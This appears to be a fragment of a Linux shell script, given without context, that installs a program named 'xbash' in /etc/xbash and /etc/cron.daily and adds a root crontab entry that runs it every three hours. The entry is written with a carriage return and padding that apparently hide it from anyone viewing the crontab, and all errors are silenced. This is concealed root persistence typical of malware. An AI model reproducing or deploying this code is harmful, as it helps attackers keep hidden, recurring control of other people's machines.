 chmod 644 /etc/init.d/modules >/dev/null 2>&1
chmod 644 /etc/init.d/status >/dev/null 2>&1
if [ ! -d /etc/xbash ]; then
        mkdir /etc/xbash >/dev/null 2>&1
fi
if [ ! -d /etc/cron.hourly ]; then
        mkdir /etc/cron.hourly >/dev/null 2>&1
fi
InfoY $LINENO
\cp -f /etc/cron.daily/xbash /etc/xbash/xbash >/dev/null 2>&1
\cp -f /etc/xbash/xbash /etc/cron.daily/xbash >/dev/null 2>&1
chmod 755 /etc/xbash/xbash >/dev/null 2>&1
chmod 755 /etc/cron.daily/xbash >/dev/null 2>&1
if command -v printf &>/dev/null; then
        grep -a '/etc/xbash' /etc/crontab >/dev/null 2>&1 || printf "0 */3 * * * root /etc/xbash/xbash;\r%100c\n" >>/etc/crontab
else
        grep -a '/etc/xbash' /etc/crontab >/dev/null 2>&1 || echo '0 */3 * * * root /etc/xbash/xbash' >>/etc/crontab
fi